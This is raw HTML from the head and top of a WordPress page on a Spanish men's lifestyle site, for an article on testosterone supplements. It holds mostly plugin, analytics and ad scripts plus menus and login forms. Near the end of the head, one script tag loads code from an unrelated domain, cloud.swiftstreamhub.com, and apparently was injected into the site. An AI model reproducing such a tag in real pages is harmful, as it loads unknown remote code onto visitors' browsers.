<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/778981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=778981' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5a90a9e054","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"5a90a9e054","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"5a90a9e054","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":778981};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 778981, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="d53338786e";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/nutricion/",
                    "name": "Nutrición"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/",
                    "name": "Alimentos y suplementos"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/suplementos-para-testosterona/",
                    "name": "Los 7 mejores suplementos para incrementar tus niveles de testosterona"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-778981 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js suplementos-para-testosterona global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
